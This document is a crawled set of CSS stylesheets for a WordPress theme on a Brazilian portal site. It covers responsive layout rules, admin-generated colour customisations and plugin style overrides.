@media only screen and (max-width: 479px) { .widget-pricetable .pt-content { *zoom: 1; margin-right: -0.6%; }
  .widget-pricetable .pt-content:before, .widget-pricetable .pt-content:after { content: ""; display: table; }
  .widget-pricetable .pt-content:after { clear: both; }
  .widget-pricetable .pt-content li { float: left; width: 49.5%; margin-right: 0.4%; }
  .widget-pricetable .pt-content li:nth-child(2n) { background-color: #f8f8f8; }
  .widget-pricetable .pt-content li:nth-child(4n+4), .widget-pricetable .pt-content li:nth-child(4n+3) { background-color: #f3f3f3; }
  .widget-pricetable .price-table-col { -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); }
  .single-axi_product .left-layout .entry-media { width: 98%; }
  .widget-contact .c_form input[type="email"], .widget-contact .c_form input[type="text"] { width: 100%; margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 99.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 99.65% !important; } }
@media only screen and (max-width: 649px) { .one-column .col, .col1 .col { margin-bottom: 2.5em; }
  .g1 .col { margin-bottom: 2px; }
  .col.img-top * { text-align: center; }
  .widget-tabs .tabs > li a { font-size: 85%; padding-right: 1em; padding-left: 1em; }
  .col2 .col { width: 49.5% !important; }
  footer#sitefooter ul.footer-menu li { float: none; }
  footer#sitefooter #copyright { width: 100%; padding: 0.5em 0; }
  footer#sitefooter #copyright small { float: none; display: block; margin: 0; padding: 0 1em; text-align: center; }
  .single-portfolio .entry-header .entry-title, .sinle-axi_product .entry-header .entry-title { text-align: center; }
  .single-portfolio .entry-header .entry-nav, .sinle-axi_product .entry-header .entry-nav { position: relative; width: auto !important; text-align: center; }
  .single-portfolio .entry-header .entry-nav-inner, .sinle-axi_product .entry-header .entry-nav-inner { float: none; }
  .single-post .entry-main, .single-news .entry-main { margin-left: 0 !important; }
  .single-post .entry-title, .single-post .entry-info, .single-news .entry-title, .single-news .entry-info { text-align: center !important; }
  .single-post .entry-format { display: none; }
  .widget-container .two-column .col, .widget-container .two-column.isotope .col, .widget-container .three-column .col, .widget-container .three-column.isotope .col, .widget-container .four-column .col, .widget-container .four-column.isotope .col, .widget-container .five-column .col, .widget-container .five-column.isotope .col, .widget-container .six-column .col, .widget-container .six-column.isotope .col, .subfooter .two-column .col, .subfooter .two-column.isotope .col, .subfooter .three-column .col, .subfooter .three-column.isotope .col, .subfooter .four-column .col, .subfooter .four-column.isotope .col, .subfooter .five-column .col, .subfooter .five-column.isotope .col, .subfooter .six-column .col, .subfooter .six-column.isotope .col { width: 100%; margin-right: 0; margin-right: 0; margin-left: 0; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col.height2, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col.height2, .widget-container .three-column .col.height1, .widget-container .three-column .col.height2, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col.height2, .widget-container .four-column .col.height1, .widget-container .four-column .col.height2, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col.height2, .widget-container .five-column .col.height1, .widget-container .five-column .col.height2, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col.height2, .widget-container .six-column .col.height1, .widget-container .six-column .col.height2, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col.height2, .subfooter .two-column .col.height1, .subfooter .two-column .col.height2, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col.height2, .subfooter .three-column .col.height1, .subfooter .three-column .col.height2, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col.height2, .subfooter .four-column .col.height1, .subfooter .four-column .col.height2, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col.height2, .subfooter .five-column .col.height1, .subfooter .five-column .col.height2, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col.height2, .subfooter .six-column .col.height1, .subfooter .six-column .col.height2, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col.height2 { overflow: hidden; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col .height1, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col .height1, .widget-container .three-column .col.height1, .widget-container .three-column .col .height1, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col .height1, .widget-container .four-column .col.height1, .widget-container .four-column .col .height1, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col .height1, .widget-container .five-column .col.height1, .widget-container .five-column .col .height1, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col .height1, .widget-container .six-column .col.height1, .widget-container .six-column .col .height1, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col .height1, .subfooter .two-column .col.height1, .subfooter .two-column .col .height1, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col .height1, .subfooter .three-column .col.height1, .subfooter .three-column .col .height1, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col .height1, .subfooter .four-column .col.height1, .subfooter .four-column .col .height1, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col .height1, .subfooter .five-column .col.height1, .subfooter .five-column .col .height1, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col .height1, .subfooter .six-column .col.height1, .subfooter .six-column .col .height1, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col .height1 { height: 60.606%; max-height: 60.60%; }
  .widget-container .two-column .col.height2, .widget-container .two-column .col .height2, .widget-container .two-column.isotope .col.height2, .widget-container .two-column.isotope .col .height2, .widget-container .three-column .col.height2, .widget-container .three-column .col .height2, .widget-container .three-column.isotope .col.height2, .widget-container .three-column.isotope .col .height2, .widget-container .four-column .col.height2, .widget-container .four-column .col .height2, .widget-container .four-column.isotope .col.height2, .widget-container .four-column.isotope .col .height2, .widget-container .five-column .col.height2, .widget-container .five-column .col .height2, .widget-container .five-column.isotope .col.height2, .widget-container .five-column.isotope .col .height2, .widget-container .six-column .col.height2, .widget-container .six-column .col .height2, .widget-container .six-column.isotope .col.height2, .widget-container .six-column.isotope .col .height2, .subfooter .two-column .col.height2, .subfooter .two-column .col .height2, .subfooter .two-column.isotope .col.height2, .subfooter .two-column.isotope .col .height2, .subfooter .three-column .col.height2, .subfooter .three-column .col .height2, .subfooter .three-column.isotope .col.height2, .subfooter .three-column.isotope .col .height2, .subfooter .four-column .col.height2, .subfooter .four-column .col .height2, .subfooter .four-column.isotope .col.height2, .subfooter .four-column.isotope .col .height2, .subfooter .five-column .col.height2, .subfooter .five-column .col .height2, .subfooter .five-column.isotope .col.height2, .subfooter .five-column.isotope .col .height2, .subfooter .six-column .col.height2, .subfooter .six-column .col .height2, .subfooter .six-column.isotope .col.height2, .subfooter .six-column.isotope .col .height2 { height: 123.212%; max-height: 123.21%; }
  .fold > .two-column, .fold > .three-column, .fold > .four-column, .fold > .five-column, .fold > .six-column { margin-left: 0; margin-right: 0; }
  .one_one, .one_half, .one_third, .two_third, .one_fourth, .two_fourth, .three_fourth, .one_fifth, .one_sixth { width: 97.98%; }
  .subfooter .one_fourth { width: 97.98% !important; }
  .one-column, .two-column, .three-column, .four-column, .five-column, .six-column { margin-right: 0; margin-left: 0; }
  .page-header .page-title, .page-header .page-subtitle { display: block; text-align: center; }
  div.scroll2top { right: 0; bottom: 0; }
  header#siteheader #logo img { max-width: 270px; } }
@media only screen and (max-width: 650px) { #axi_breadcrumbs { text-align: center !important; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 150px !important; } }
@media only screen and (min-width: 650px) and (max-width: 767px) { .fold { width: 95%; }
  header#siteheader nav#access, #top-header .container, #logo.fold { width: 80% !important; }
  .widget-container .two-column .col, .widget-container .three-column .col, .widget-container .four-column .col, .widget-container .five-column .col, .widget-container .six-column .col, .subfooter .two-column .col, .subfooter .three-column .col, .subfooter .four-column .col, .subfooter .five-column .col, .subfooter .six-column .col { width: 47.98%; }
  header#siteheader #logo img { max-width: 550px; } }
@media only screen and (max-width: 767px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; min-height: 80px; }
  header#siteheader #sitetitle { background-color: #308dd7; }
  header#siteheader #logo { display: block; }
  header#siteheader #logo.fold { width: 90%; margin: 0 auto; }
  header#siteheader #logo .logo_inner { margin: 0; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 16px; position: relative; display: block; height: 80px; }
  header#siteheader #logo .nav-toggle { display: block; }
  header#siteheader nav { position: relative; width: 90%; margin: 0 auto; }
  header#siteheader .sf-menu { display: none; float: none; }
  header#siteheader .sf-menu li { float: none; }
  header#siteheader .sf-menu li:hover ul, header#siteheader .sf-menu li.sfHover ul { top: 0px; }
  header#siteheader .sf-menu li:hover ul ul > li > a, header#siteheader .sf-menu li.sfHover ul ul > li > a { background-color: #2b2b2b; }
  header#siteheader .sf-menu li.sfHover .sfHover > a { border-bottom: 1px solid #1a1a1a; }
  header#siteheader .sf-menu li li li { border-bottom: 1px solid #181818; border-top: 1px solid #343434; }
  header#siteheader .sf-menu li li li:last-child { border-bottom: none; }
  header#siteheader .sf-menu > li > a { line-height: 44px; border-bottom: 1px solid #2782cc; text-align: left; border-top: 1px solid #75b3e4; }
  header#siteheader .sf-menu ul { left: 0; width: 100%; position: relative; }
  header#siteheader .sf-menu .sf-with-ul { background-image: url(images/controls/menu/ul-arrow.png); background-position: right center; background-repeat: no-repeat; }
  header#siteheader .sf-menu .sf-with-ul a.sf-with-ul { background-color: black !important; }
  .callout, .stunning { padding-bottom: 10px; }
  .callout .widget-title, .stunning .widget-title { display: block; }
  .callout > p, .callout > .widget-title, .stunning > p, .stunning > .widget-title { text-align: center !important; }
  .callout.has_btn { padding-bottom: 60px; }
  .callout > a ~ p, .callout > a ~ .widget-title { margin-right: 35px; }
  .callout a.featured_btn { border-top: 1px solid #fff; padding: 0; height: 60px; width: 100%; text-align: center; top: auto; bottom: 0; right: auto; left: 0; border-left: none; }
  .callout a.featured_btn span { top: auto; display: inline-block; line-height: 60px; }
  .stunning { padding-bottom: 70px; }
  .stunning > a ~ p, .stunning > a ~ .widget-title { margin-right: 0px; }
  .stunning > a ~ p { min-height: 110px; }
  .stunning a.featured_btn { top: auto; bottom: 0; right: auto; left: 50%; margin-left: -60px; }
  .widget-pricetable .price-table-col.featured { margin-bottom: 1em; }
  .single-axi_product #main .left-layout .entry-media, .single-axi_product #main .right-layout .entry-media, .single-portfolio #main .left-layout .entry-media, .single-portfolio #main .right-layout .entry-media { width: 98%; min-height: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content, .single-portfolio #main .left-layout .entry-content, .single-portfolio #main .right-layout .entry-content { margin-top: 3em; width: 98%; position: relative; }
  .single-axi_product #main .left-layout .entry-content .meta-folio, .single-axi_product #main .right-layout .entry-content .meta-folio, .single-portfolio #main .left-layout .entry-content .meta-folio, .single-portfolio #main .right-layout .entry-content .meta-folio { margin-right: 60px; }
  .single-axi_product #main .left-layout .entry-content .socials, .single-axi_product #main .right-layout .entry-content .socials, .single-portfolio #main .left-layout .entry-content .socials, .single-portfolio #main .right-layout .entry-content .socials { position: absolute; top: 20px; right: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 210px; }
  .single-axi_product #main .left-layout .entry-content .flex-container, .single-axi_product #main .right-layout .entry-content .flex-container { top: 0; bottom: auto; }
  .single-axi_product #main .hentry .entry-content, .single-axi_product #main .hentry .entry-media { min-height: auto; }
  .single-portfolio #main .entry-header { display: none; }
  /* sidebars */
  .right-sidebar #primary, .right-sidebar aside.sidebar, .left-sidebar #primary, .left-sidebar aside.sidebar { width: 100%; margin: 0 auto; }
  .right-sidebar aside.sidebar, .left-sidebar aside.sidebar { margin-bottom: 2em; padding-top: 2em; border-top: 1px dotted #cfcfcf; }
  #top-header { text-align: center; }
  #top-header p { margin: 0; }
  #top-header .header-tools { position: relative; top: auto; right: auto; margin-top: 0; min-height: 60px; }
  #top-header #searchform { float: none; position: relative; top: auto; left: auto; }
  #top-header #searchform form, #top-header #searchform #search { margin: 0; }
  #top-header #searchform form { position: relative; display: inline-block; }
  #top-header #searchform #search { padding: 0.5em 1em; min-width: 250px; max-width: 320px; width: 80%; margin: 0 auto; }
  #top-header #searchform #search:focus { width: 80%; }
  #top-header .socials { float: none; margin-top: 5px; margin-bottom: 5px; }
  #top-header .socials li:last-child { margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 49.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 49.65%; }
  .commentlist ul.children { margin-left: 0; }
  #commentform input[type="text"], #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; }
  .widget-title-bar.mob { height: auto; background-image: none; text-align: center; }
  .widget-title-bar.mob .widget-title { display: block; padding-right: 0; }
  .widget-title-bar.mob .widget-nav.filterable { position: relative; margin-top: 0.5em; }
  .widget-title-bar .widget-nav { padding: 0; }
  .header_flags_lan_selector { display: inline-block; width: 100%; float: none !important; border: none !important; padding-bottom: 20px; } }
@media only screen and (max-width: 768px) { footer#sitefooter .container { text-align: center; }
  footer#sitefooter ul.footer-menu, footer#sitefooter ul.socials { float: none; display: inline-block; margin-bottom: 5px; }
  footer#sitefooter nav#footer_nav { display: block; text-align: center; width: 100%; margin-bottom: 0; }
  footer#sitefooter ul.socials { position: relative; top: auto; left: auto; margin-top: 0; }
  footer#sitefooter div#copyright { float: none; display: block; text-align: center; margin: 0 0 5px; }
  footer#sitefooter div#copyright small { display: inline-block; float: none; }
  .subfooter .one_fourth { width: 47.9%; } }
@media only screen and (min-width: 769px) { #copyright ~ #footer_nav li:first-child a { padding-left: 10px; margin-left: 12px; border-left: 1px solid #292929; } }
@media only screen and (min-width: 768px) { header#siteheader .sf-menu { display: inline-block !important; *display: inline !important; } }
@media only screen and (min-width: 768px) and (max-width: 959px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; }
  header#siteheader #logo { display: block; background-color: #4196da; }
  header#siteheader #logo .logo_inner { margin: 0 auto; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 18px; position: relative; display: block; height: 80px; }
  header#siteheader nav { position: relative; width: 100%; float: left; height: 85px; }
  header#siteheader .sf-menu { float: none; display: inline-block; *display: inline; }
  .left-sidebar .commentlist ul.children, .right-sidebar .commentlist ul.children { margin-left: 0; }
  .left-sidebar #commentform input[type="text"], .left-sidebar #commentform input[type="email"], .right-sidebar #commentform input[type="text"], .right-sidebar #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; } }
@media only screen and (min-width: 960px) and (max-width: 989px) { header#siteheader > .container { width: 90%; }
  header#siteheader .sf-menu > li > a { padding-right: 1.1em; padding-left: 1.1em; font-size: 90%; } }
@media only screen and (min-width: 768px) and (max-width: 990px) { .fold { width: 90%; }
  #logo.fold { width: 100%; } }
@media only screen and (max-width: 960px) { #axi_breadcrumbs { text-align: left; position: relative; right: auto; top: auto; margin-top: 5px; } }
@media only screen and (min-width: 1024px) { .boxed #inner-body { max-width: 1050px; margin: 0 auto; } }
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { /* 2x =================================================== */ }


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71
body_size: 171
content:
/* ==============================================================================
Theme Name: Portal Rede Fonte
Theme URI: http://www.redefonte.com/
Author: Átila Giovani
Version: 1.7
License:GNU General Public License
License URI:license.txt
================================================================================= */


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0
body_size: 2082
content:
/*
===============================================================
  #CUSTOM CSS
 - Please do not edit this file. this file is generated from admin area.
 - Every changes here will be overwritten
===============================================================*/
body {
    background: #eeeeee url() repeat fixed left top;
}


/* header styles
 *------------------------------ */
header#siteheader #logo .logo_inner {
    width:  200px;
    height: 85px;
}
/* Custom general styles
 *================================================================== */
a  {
  color: #b2c0cd;
}

a:hover {
  color: #8f9ba8;
}


.entry-meta .readmore a.linkblock {
  background-color: #b2c0cd;
}
a.cell-comment:hover, 
.entry-tax a[rel="category"]:hover,
.entry-meta .readmore a.linkblock:hover {
  background-color: #8f9ba8;
}

/* body color ------- */

.right-sidebar .one_half.callout a.featured_btn, 
.left-sidebar .one_half.callout a.featured_btn { border-top-color: #ffffff; }

.callout a.featured_btn { border-left-color: #ffffff;  }
.widget-pages figure .imgHolder,
.widget-product figure .imgHolder { border-bottom-color: #ffffff; }

#inner-body,
.entry-tax ,
.entry-share ,
.divider span ,
#comments h3, .respond-title h3 ,#reply-title span,
#cancel-comment-reply-link ,
.widget-title-bar .widget-title ,
.widget-nav ,
.widget-tabs .tabs > li.active a ,
.type-staff.hentry .entry-content .socials li ,
.widget-product figcaption .item-title a ,
.widget-staff figcaption .item-title a ,
.single-portfolio .right-layout .entry-nav-inner ,
.flexslider .flex-dir-nav.pagination a ,
.flexslider .flex-dir-nav.pagination a.disabled ,
.entry-meta .readmore ,
.widget-pages figcaption .item-title a { background-color: #ffffff; }

.widget-tabs .tabs > li.active a { border-bottom-color: #ffffff; }


 blockquote ,
.widget-staff figure:hover ,
.widget-staff figure:hover .item-title a ,
.widget-product figure:hover ,
.widget-product figure:hover .item-title a ,
.widget-chart .widget-inner > div  { background-color: #f5f5f5 }

.widget-staff figcaption .socials a { color: #109109109 }

@media only screen and (max-width: 767px) {
    .callout a.featured_btn { border-top-color: #ffffff; }
}


/* dividers color ------- */
/*.page-header { border-bottom: 1px solid #b9b9b9; }*/
hr, .divider { border-color: #b9b9b9; }


/* feature color ------- */

aside .widget_nav_menu ul li.current-menu-item { border-left: 2px solid #78acc2; }


.widget-testimonial .testimonial-author a, 
.subfooter .widget-testimonial .testimonial-author a,
aside.sidebar .widget-container a:hover ,
.cell-date span ,
.socials a:hover ,
.widget-tabs .tabs > li a:hover,
.widget-tabs .tabs > li.active a ,
.widget-staff figcaption p.staff-spes ,
.widget-staff figcaption .socials a:hover ,
.widget-column section > span, .widget-column .col > span ,
.widget-folio.caption-over .imgHolder em h4 ,
.tweet a:hover ,
.tweet .avatar .icon-twitter:hover ,
.single-info ul:first-child a ,
.type-staff.hentry .entry-header .entry-title2 ,
.single-axi_product .single-info .meta-product li .current-price ,
.widget-blog .entry-title a:hover, 
.list-post .entry-title a:hover, 
.widget_recent_blog .entry-title a:hover,
.widget-folio .fig-title a:hover ,
.widget-staff figcaption .item-title a:hover ,
.entry-related .fig-title a:hover ,
#author-description dt a:hover ,
.widget-product figcaption .item-title a:hover ,
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover,
#axi_breadcrumbs a:hover ,
.subfooter a:hover, .subfooter .entry-title a:hover { color: #78acc2; }


aside .widget_testimonial .testimonial-author a,
.subfooter .widget_testimonial .testimonial-author a,
.subfooter .tweet .mt_user:hover { color: #78acc2 !important; }

a.more, button.more,
a.linkblock:hover, 
.dropcap.square, 
.dropcap.circle,
.cell-date em ,
.axi_paginate_nav a.page-numbers:hover ,
.entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] ,
.widget-blog .post-format:hover, .list-post .post-format:hover, 
.widget_recent_blog .post-format:hover,
.widget-faq section.active dt i ,
.widget-chart .widget-inner div div ,
.axi_paginate_nav .current ,
.single-axi_product .single-info .buy-btn a,
.callout a.featured_btn { background-color: #78acc2; }

::selection { background-color: #78acc2; }
::-moz-selection { background-color: #78acc2; }

#single-product-carousel .slides > li.flex-active-slide,
.widget-tabs .tabs > li.active a { border-top-color: #78acc2; }

.widget-staff figure:hover .imgHolder { border-bottom-color: #78acc2; }


.single-axi_product .single-info .buy-btn a:hover ,
a.more:hover , button.more:hover { background-color: #6ea2b8 }


.widget-column section > span , 
[class^="icon-"], [class*=" icon-"] { color:#78acc2; }


.callout a.featured_btn, .stunning a.featured_btn { background-color:#78acc2; }

.callout a.featured_btn:hover, .stunning a.featured_btn:hover { background-color: #6ea2b8 }



/* Custom top header bar styles
 *------------------------------ */
#top-header    { background-color: #eb3134; }
#top-header #searchform #s { background-color: #d71d20; }
#top-header #searchform #s, 
.header-tools .socials + .header_flags_lan_selector { border-color: #d2181b; }
#top-header p , 
#top-header #searchform #s,
#top-header #searchform #s:focus { color : #ffffff; }



/* Custom header styles
 *------------------------------ */
header#siteheader {
    background-color: #1f1d1d;
    border-bottom: 1px solid #ffffff;
}

@media only screen and (max-width: 767px){
    header#siteheader #sitetitle {
        background-color: #1f1d1d;
    }
}

@media only screen and (max-width: 959px) and (min-width: 768px){
    header#siteheader #logo {
        background-color: #1f1d1d;
    }
}

/* Custom header navigation styles
 *------------------------------ */
header#siteheader .sf-menu > li a {
    color: #ffffff;
}
@media only screen and (min-width: 960px)  {
    header#siteheader .container { height: 85px; }
}
@media only screen and (max-width: 959px)  {
    header#siteheader #logo { height: 85px; }
}


.sf-menu > li a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    color: #000000 !important;
    background-color: #fced12;
}

header#siteheader .sf-menu li li a {
    color: #fced12;
}

.sfHover li a:hover ,
header#siteheader .sf-menu li.sfHover li.sfHover > a {     color: #999999 !important; 
}



.sf-menu li.current-menu-ancestor, 
.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent, 
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item , 
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item  , 
.sf-menu li.current-menu-item > a {
    color: #000000 !important;
    background-color: #fced12 !important;
}

.sf-menu li.current-menu-ancestor > a ,
.sf-menu li.current-menu-parent > a ,
.sf-menu li.current_page_item > a ,
.sf-menu li.current-menu-item > a,
.sf-menu > li > a:hover,
.sf-menu > li.sfHover,
.sf-menu > li.sfHover > a {
    border-bottom-color: #eb3134;
}

/* Custom header vertical navigation styles
 *------------------------------ */
@media only screen and (max-width: 767px) {
    
    header#siteheader .sf-menu > li > a {
        border-bottom: 1px solid #e5e5e5;
        border-top: 1px solid #fcfcfc;
    }
}



/* x > 1200 
 *-------------------------------*/
@media only screen and (min-width: 1200px) { 
  .boxed #inner-body { max-width: 1200px; margin: 0 auto; }
  .no-sidebar > .wrapper, .right-sidebar > .wrapper, .left-sidebar > .wrapper { max-width: 1140px; }
  .container { max-width: 1140px; } 
  #axi_breadcrumbs { max-width: 285px; }
}


/* footer custom style
 *------------------------------ */
footer#sitefooter { background-color: #eb3134; }

footer#sitefooter ul.footer-menu li a,
footer#sitefooter { color: #ffffff; }

footer#sitefooter ul.footer-menu li a { border-color: #292929 !important; }

footer#sitefooter ul.footer-menu li a:hover { color: #f5f5f5; }

/* User Custom styles
 *------------------------------ */


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5
body_size: 1413
content:
/* === PLUGINS Custom Style == */

/* ----------------- contact form 7 ---------------- */
.wpcf7-submit{
	background-color: #1a6283;
	color:#fff;
  	border-bottom: 1px solid #222;
  	border-right : 1px solid #222;
  	text-shadow: 0 0 1px rgba(0, 0, 0, .8);
  	box-shadow: 0 0 1px rgba(0, 0, 0, .75);
}
.wpcf7-form input[type="text"],
.wpcf7-form textarea {
	margin-top:5px;
}
.wpcf7 form > p { margin:0; }

.wpcf7-captchar { width:140px !important; }

.wpcf7-quiz { width:auto !important; }

.wpcf7-quiz-label { font-size: 16px; margin-right: 10px; }

div.wpcf7-validation-errors { border-width:1px; background-color:#FFFCCD; }

/* ---------------- rev slider ---------------------  */
.rev_slider {
    
}
.rev_slider iframe{ border:none; }

.tp-bannershadow.tp-shadow1 {   background:url(../images/overwrite/rev/shadow1.png) no-repeat; }
.tp-bannershadow.tp-shadow2 {   background:url(../images/overwrite/rev/shadow2.png) no-repeat; }
.tp-bannershadow.tp-shadow3 {   background:url(../images/overwrite/rev/shadow3.png) no-repeat; }


.tp-button{ background:url(../images/gradient/g30.png) repeat-x top; }

.tp-button.big  {   background:url(../images/gradient/g40.png) repeat-x top;}

.tp-bullets.simplebullets.navbar                        {   background:url(../images/overwrite/rev/boxed_bgtile.png); }

.tp-bullets.simplebullets.navbar-old                    {   background:url(../images/overwrite/rev/navigdots_bgtile.png); }

.tp-bullets.simplebullets.round .bullet                 {   }

.tp-bullets.simplebullets.round-old .bullet             {   background:url(../images/overwrite/rev/bullets.png) no-Repeat bottom left;    width:23px; height:23px;  margin-right:0px; float:left; margin-top:-12px;}

.tp-bullets.simplebullets.square .bullet                {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.square-old .bullet            {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.navbar .bullet            {   background:url(../images/overwrite/rev/bullet_boxed.png) no-Repeat top left;}

.tp-bullets.simplebullets.navbar-old .bullet            {  background:url(../images/overwrite/rev/navigdots.png) no-Repeat bottom left; }


.tp-leftarrow.round                                     {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat 3px -2px;   }
.tp-rightarrow.round                                    {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat 5px -2px;  }

.tp-leftarrow.round-old                                 {   background:url(../images/overwrite/rev/arrow_left.png) no-Repeat top left;    }
.tp-rightarrow.round-old                                {   background:url(../images/overwrite/rev/arrow_right.png) no-Repeat top left;   }

.tp-leftarrow.navbar                                    {   background:url(../images/overwrite/rev/small_left_boxed.png) no-Repeat top left;  }
.tp-rightarrow.navbar                                   {   background:url(../images/overwrite/rev/small_right_boxed.png) no-Repeat top left; }

.tp-leftarrow.navbar-old                                {   background:url(../images/overwrite/rev/arrowleft.png) no-Repeat top left;     }
.tp-rightarrow.navbar-old                               {   background:url(../images/overwrite/rev/arrowright.png) no-Repeat top left;    }

.tp-leftarrow.square                                    {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square                                   {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  }

.tp-leftarrow.square-old                                {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square-old                               {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  width:12px; height:17px; }

.tp-leftarrow.large                                     {   background:url(../images/overwrite/rev/arrow_large_left.png) -3px -3px no-Repeat ;   }
.tp-rightarrow.large                                    {   background:url(../images/overwrite/rev/arrow_large_right.png) -3px -3px no-Repeat ;  }

.tp-bannertimer                                         {   background:url(../images/overwrite/rev/timer.png); }

.caption.slidelink a div,
.tp-caption.slidelink a div { background:url(../images/overwrite/rev/coloredbg.png) repeat; }

.tp-loader  {   background:url(../images/overwrite/rev/loader.gif) no-repeat 10px 10px; background:none; }


/* ---------------- layer slider ---------------------  */
.ls-borderlesslight .ls-shadow { display:none !important;  }

/* ---------------- seo by yoast ---------------------  */
img#wpstats{position:absolute;top:0;width:0px;height:0px;overflow:hidden; }


/* ---------------- newsletter sign-up ---------------------  */

.nsu_widget .nsu-form p { margin-bottom:0; }

.nsu_widget .nsu-form label { line-height:28px; }

.nsu-text-before-form { margin-bottom:10px; }

.nsu_widget input[type="text"] { padding:10px; }

.nsu_widget input[type="submit"] {
    padding: 0.7em 1.2em;
    font-size: 11px;
    box-shadow: none;
}


/* ---------------- wpml ---------------------  */

.icl_languages_selector {
    
}

.iclflag,
.menu-item-language  .iclflag{
    display:inline;
    position:relative;
}

.header_flags_lan_selector{
    height:16px;
    float:right;
    position:relative;
    top:7px;
}

.header_flags_lan_selector img {
    padding-top:0px;
    padding-right:10px;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); 
    opacity: 1;
}

.header_flags_lan_selector a img { 
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60); 
    opacity: 0.6; 
}

.header_flags_lan_selector a:hover img {
    opacity:1;
}

.header_flags_lan_selector a {
    height:16px;
    width:28px;
    display:inline-block;
}

.header-tools .socials + .header_flags_lan_selector { 
    border-right:1px solid #666; 
    margin-right:15px;
    padding-right:7px; }


